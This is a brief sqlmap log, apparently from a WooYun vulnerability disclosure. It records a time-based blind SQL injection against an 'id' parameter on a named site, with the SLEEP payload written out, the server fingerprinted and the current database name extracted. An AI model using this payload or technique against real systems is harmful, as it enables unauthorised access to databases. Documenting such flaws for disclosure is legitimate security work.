 Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))XwSO)
---
[17:20:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.12
[17:20:31] [INFO] fetching current database
[17:20:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:20:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:21:08] [INFO] adjusting time delay to 2 seconds due to good response times
yuang
[17:22:14] [ERROR] invalid character detected. retrying..
[17:22:14] [WARNING] increasing time delay to 3 seconds
ong
current database:    'yuangong'
[17:23:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\os.wasu.cn'
www.wooyun.org